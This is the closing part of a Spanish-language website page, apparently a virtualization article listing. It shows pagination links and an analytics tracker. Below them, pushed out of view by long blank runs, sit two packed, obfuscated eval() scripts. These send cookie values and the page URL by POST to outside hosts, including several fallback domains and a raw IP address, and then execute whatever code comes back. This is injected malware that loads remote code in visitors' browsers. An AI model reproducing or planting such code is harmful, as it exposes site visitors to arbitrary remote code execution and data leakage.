				<div class="pagination"><ul><li><a href="/index.php/virtualizacion-8?limitstart=0" title="Inicio">Inicio</a></li><li><a href="/index.php/virtualizacion-8?start=105" title="Anterior">Anterior</a></li><li><a href="/index.php/virtualizacion-8?start=85" title="18">18</a></li><li><a href="/index.php/virtualizacion-8?start=90" title="19">19</a></li><li><a href="/index.php/virtualizacion-8?start=95" title="20">20</a></li><li><a href="/index.php/virtualizacion-8?start=100" title="21">21</a></li><li><a href="/index.php/virtualizacion-8?start=105" title="22">22</a></li><li class="disabled"><a href="#">23</a></li><li><a href="/index.php/virtualizacion-8?start=115" title="24">24</a></li><li><a href="/index.php/virtualizacion-8?start=120" title="25">25</a></li><li><a href="/index.php/virtualizacion-8?start=125" title="26">26</a></li><li><a href="/index.php/virtualizacion-8?start=130" title="27">27</a></li><li><a href="/index.php/virtualizacion-8?start=115" title="Siguiente">Siguiente</a></li><li><a href="/index.php/virtualizacion-8?start=135" title="Final">Final</a></li></ul></div> </div>
	</div>

                                    </div>
                                </div>
                </div>
</div>

            
<div id="footer-wrap"  class="container row clr" >
                                
</div>
</div>











































































<script type="text/javascript">
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4496238,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4496238&101" alt="hit tracker" border="0"></a></noscript>
<script type="text/javascript">
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|buzz|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|info|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|digital||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>